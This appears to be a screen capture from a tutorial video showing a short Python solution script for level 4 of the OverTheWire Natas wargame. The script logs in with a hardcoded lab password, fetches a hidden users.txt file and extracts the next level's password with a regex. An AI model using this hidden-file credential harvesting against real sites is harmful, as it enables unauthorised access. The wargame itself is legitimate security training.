 ~/overthewire/natas/natas4.py - Sublime Text 2 (UNREGISTERED)
En
8:14 PM
John Hammond
natas4.py
×
Build output
×
1 #!/usr/bin/env python
2
3 import requests
4 import re
5
6 username = 'natas4'
7 password = 'Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ'
8
9 url = 'http://%s.natas.labs.overthewire.org/s3cr3t/users.txt' % username
10
11 reponse = requests.get(url, auth = (username, password))
12 content = reponse.text
13
14 # print content
15
16 print re.findall('natas4:(.*)', content)[0]
17
1
2
Line 13, Column 1
Tab Size: 4
Python